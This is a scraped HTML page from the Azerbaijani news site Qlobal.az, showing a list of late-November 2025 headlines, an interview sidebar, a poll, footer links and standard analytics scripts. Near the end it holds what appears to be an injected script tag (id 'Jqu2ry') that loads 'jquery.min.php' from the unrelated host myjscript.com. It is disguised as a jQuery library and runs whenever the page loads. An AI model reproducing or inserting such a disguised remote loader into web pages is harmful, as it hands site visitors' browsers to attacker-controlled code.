											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/dvlet-vergi-xidmeti-kiraye-gelirleri-uzre-vergi-derecesinin-azaldilmasini-serh-edib/">Dövlət Vergi Xidməti kirayə gəlirləri üzrə vergi dərəcəsinin azaldılmasını şərh edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/penceli-teymurovun-anasi-prezidente-mektub-yazdi/">Pəncəli Teymurovun anası Prezidentə məktub yazdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/ssri-bayrai-ile-yuruse-cehd-eden-ibrahim-esedli-kimdir/">SSRİ bayrağı ilə yürüşə cəhd edən İbrahim Əsədli kimdir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/lukoilin-kecmis-vitse-prezidenti-sirketdeki-payini-satdi/">“Lukoil”in keçmiş vitse-prezidenti şirkətdəki payını satdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/yeniyetme-qizlar-dostlari-nece-qazanmali-ve-insanlara-nece-tesir-etmeli-kitabinin-alinmasina-qadaa-qoyuldu/">"Yeniyetmə qızlar: Dostları necə qazanmalı və insanlara necə təsir etməli" kitabının alınmasına qadağa qoyuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/bakixanov-qesebesinde-usaq-meydancasinin-yerinde-bina-tikilecek-video/">Bakıxanov qəsəbəsində uşaq meydançasının yerində bina tikiləcək? (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/bakida-ssri-bayrai-qaldiranlar-saxlanildi/">Bakıda SSRİ bayrağı qaldıranlar saxlanıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/baki-dvlet-universitetinde-telebelere-bahali-keyfiyyetsiz-qidalar-satilir-iddia-video/">Baki Dövlət Universitetində tələbələrə bahalı, keyfiyyətsiz qidalar satılır - İddia (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/erdoan-rusiya-ile-ukrayna-arasinda-sulh-danisiqlarinin-istanbulda-kecirilmesini-teklif-etdi/">Ərdoğan Rusiya ilə Ukrayna arasında sülh danışıqlarının İstanbulda keçirilməsini təklif etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/empionlar-liqasi-qaraba-italiyada-napoliye-uduzdu/">Çempionlar Liqası: "Qarabağ" İtaliyada "Napoli"yə uduzdu</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													25 Noyabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/qaxin-yeni-bascisi-kecmis-surucusunu-yanina-getirdi/">Qaxın yeni başçısı keçmiş sürücüsünü yanına gətirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/zabit-kursunu-bitiren-ali-tehsillilere-leytenant-rutbesi-verilecek/">Zabit kursunu bitirən ali təhsillilərə leytenant rütbəsi veriləcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/berlin-klinikasinin-hekimi-prokurorluq-orqanina-yalan-melumat-veribmis-teferrat/">“Berlin“ klinikasının həkimi prokurorluq orqanına yalan məlumat veribmiş - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/deputat-qurumlar-zunu-siortalayib-sabah-mesuliyyeti-hec-kim-uzerine-gturmeyecek/">Deputat: "Qurumlar özünü sığortalayıb, sabah məsuliyyəti heç kim üzərinə götürməyəcək"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/elxan-ibrahimovdan-kadr-islahati-kurdemordeki-kmekcisini-bakiya-vezifeye-getirdi/">Elxan İbrahimovdan kadr islahatı: Kürdəmordəki köməkçisini Bakıya vəzifəyə gətirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/naxcivanda-islahat-davam-edir-gunel-abdiyeva-isden-azad-edildi/">Naxçıvanda islahat davam edir: Günel Abdiyeva işdən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/aktyorlarin-bele-pul-ala-bilmediyi-kino-nece-tarixin-en-yaxsi-5-ci-filmi-oldu/">Aktyorların belə pul ala bilmədiyi kino necə tarixin ən yaxşı 5-ci filmi oldu?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/kelbecerin-isaldan-azad-edilmesinden-5-il-tur/">Kəlbəcərin işğaldan azad edilməsindən 5 il ötür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/napolinin-futbolcusu-qaraba-keyfiyyetli-komandadir/">“Napoli”nin futbolçusu: “Qarabağ" keyfiyyətli komandadır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">25 Noyabr 2025:</i> <a href="https://qlobal.az/az/ruben-vardanyanin-mehkemesinde-ifadeler-dinlenildi/">Ruben Vardanyanın məhkəməsində ifadələr dinlənildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Noyabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Noyabr 2025:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-vatikan-ve-italiyaya-yola-dusub/">Ceyhun Bayramov Vatikan və İtaliyaya yola düşüb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Noyabr 2025:</i> <a href="https://qlobal.az/az/cemi-1-azn-le-bu-axsam-nardan-mhtesem-avtomobile-sahib-ol/">Cəmi 1 AZN-lə bu axşam “Nar”dan möhtəşəm avtomobilə sahib ol!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Noyabr 2025:</i> <a href="https://qlobal.az/az/xankendi-adere-ve-xocalida-ne-qeder-ehali-meskunlasib/">Xankəndi, Ağdərə və Xocalıda nə qədər əhali məskunlaşıb?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Noyabr 2025:</i> <a href="https://qlobal.az/az/naxcivanda-sahibkara-cinayet-isi-acildi-3-neferin-lumune-gre/">Naxçıvanda sahibkara cinayət işi açıldı - 3 nəfərin ölümünə görə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Noyabr 2025:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyevin-8-yasinda-cekdiyi-resm-foto/">Prezident İlham Əliyevin 8 yaşında çəkdiyi rəsm (FOTO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Noyabr 2025:</i> <a href="https://qlobal.az/az/issizlerin-tibbi-siortaya-16-manat-demesi-mecburi-deyil-detallar-aciqlandi/">İşsizlərin tibbi sığortaya 16 manat ödəməsi məcburi deyil - Detallar açıqlandı</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c3d20232e2d20622d360c0b212d2520620f2321">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 206
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1765203876&t=pageview&_s=1&dl=https%3A%2F%2Fqlobal.az%2Faz%2Fxudaferin-krpusunde-azerbaycan-bayrai-bele-ucaldildi-video%2F&ul=en-us%40posix&dt=Xudaf%C9%99rin%20k%C3%B6rp%C3%BCs%C3%BCnd%C9%99%20Az%C9%99rbaycan%20bayra%C4%9F%C4%B1%20bel%C9%99%20ucald%C4%B1ld%C4%B1%20(V%C4%B0DEO)%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1735831343&gjid=2128843488&cid=799465538.1764193824&tid=UA-68991010-1&_gid=337393551.1764193824&_r=1&_slc=1&z=980117539
body_size: -448
content:
2,cG-CMC7J8KYW7